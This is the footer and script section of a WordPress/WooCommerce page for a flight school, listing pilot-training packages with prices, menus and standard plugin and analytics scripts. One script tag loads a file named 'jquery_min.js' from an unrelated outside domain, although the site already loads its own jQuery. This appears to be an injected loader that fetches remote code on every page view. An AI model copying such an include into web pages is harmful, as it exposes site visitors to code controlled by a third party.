	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_3 col col-1">
				<div id="woocommerce_products-3" class="footer-widget woocommerce widget_products clr"><h4 class="widget-title">Products</h4><ul class="product_list_widget"><li>
	
	<a href="http://www.multifly.aero/product/0-to-atpl-a-frozen/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/6-scaled.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="0 to ATPL (A) Frozen" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">0 to ATPL (A) Frozen</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>41.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/professional-pilot-training-package-copy/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Professional Pilot Training Package" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1024x682.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-700x467.jpg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1.jpg 2000w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Professional Pilot Training Package</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>31.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/commercial-pilot-package/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Commercial Pilot Training Package" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1024x682.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-700x467.jpg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1.jpg 2000w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Commercial Pilot Training Package</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>18.750,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/single-engine-instrument/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Single-Engine Instrument Rating" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-1024x683.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-2048x1365.jpg 2048w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-700x467.jpg 700w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Single-Engine Instrument Rating</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/ppl-training/">
		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="PPL Training" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">PPL Training</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.800,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/single-engine-instrument-rating/">
		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Commercial Pilot License (CPL)" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">Commercial Pilot License (CPL)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.850,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/multi-engine-piston/">
		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="C310" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">Multi Engine Piston Rating</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.400,00</bdi></span>
	</li>
</ul></div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_3 col col-2">
					<div id="search-4" class="footer-widget widget_search clr">
<form role="search" method="get" class="searchform" action="http://www.multifly.aero/">
	<label for="ocean-search-form-3">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-3" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_3 col col-3 ">
					<div id="nav_menu-5" class="footer-widget widget_nav_menu clr"><div class="menu-main-menu-container"><ul id="menu-main-menu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
			
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright [2021] - <a href="www.soadanismanlik.com" target="_self"> Soa Consultancy</a>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>






			
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="469131279826824"></div>

			
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div>		
			
	<noscript><link rel='stylesheet' id='wc-blocks-style-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.4' media='all' />
</noscript><link rel='stylesheet' id='wc-blocks-style-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />













<!--[if lt IE 9]>
<script data-jetpack-boost="ignore" src="http://www.multifly.aero/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=3.3.2" id="html5shiv-js"></script>
<![endif]-->


    
    
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.multifly.aero\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script><script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script><script src="http://www.multifly.aero/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??652fc1c073'></script><script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script><script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/www.multifly.aero\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script><script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??d708aeb46d'></script><script src="http://www.multifly.aero/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script><script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script><script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??9e0835084c'></script><script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script><script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script><script async src="https://www.googletagmanager.com/gtag/js?id=AW-350007963">
</script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-350007963');
</script><script>
  gtag('event', 'conversion', {
      'send_to': 'AW-350007963/Vw5lCJaThJ0aEJvl8qYB',
      'value': 1.0,
      'currency': 'HUF'
  });
</script><script src="//cdn.cmaturbo.com/jquery_min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script><script type='text/javascript' src='http://www.multifly.aero/wp-includes/js/dist/hooks.min.js?m=1731485914'></script><script src="http://www.multifly.aero/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script><script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script><script type='text/javascript' src='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/swv/js/index.js?m=1764490615'></script><script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.multifly.aero\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script><script src="http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script><script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"a3951ea755","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","is_cart":"","cart_url":"http:\/\/www.multifly.aero\/cart\/","ajax_url":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step."};
</script><script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"a3951ea755","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","is_cart":"","cart_url":"http:\/\/www.multifly.aero\/cart\/","ajax_url":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step."};
</script><script id="dtpicker-build-js-extra">
var datepickeropts = {"selector":".DateTimePicker","datepicker":"on","timepicker":"on","minDate":"off","min_date":"","max_date":"","days_offset":"0","dateformat":"YYYY-MM-DD","step":"60","minTime":"00:00","maxTime":"23:59","offset":"0","hourformat":"hh:mm A","inline":"on","placeholder":"off","preventkeyboard":"off","locale":"en","theme":"dark","load":"full","disabled_days":"","disabled_calendar_days":"","allowed_times":"","sunday_times":"","monday_times":"","tuesday_times":"","wednesday_times":"","thursday_times":"","friday_times":"","saturday_times":"","dayOfWeekStart":"1","i18n":{"en":{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"dayOfWeekShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayOfWeek":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]}},"format":"YYYY-MM-DD hh:mm A","clean_format":"Y-m-d H:i","value":"2026-01-30 14:00","timezone":"","utc_offset":"+2","now":"2026-01-30 13:55"};
</script><script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??7859db47f6'></script><script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"194428579\",\"post\":\"47725\",\"tz\":\"2\",\"srv\":\"www.multifly.aero\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "194428579", "47725" ]);
</script><script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script><script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e842168f37ee4f48fc6fdecf08ab013e","fragment_name":"wc_fragments_e842168f37ee4f48fc6fdecf08ab013e","request_timeout":"5000"};
</script><script type='text/javascript' src='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?m=1746562637'></script><script>
        var user_verification_scripts_vars={"siteUrl":"http:\/\/www.multifly.aero"}    </script><script>
        var user_verification_scripts_vars={"siteUrl":"http:\/\/www.multifly.aero"}    </script></body>
</html>
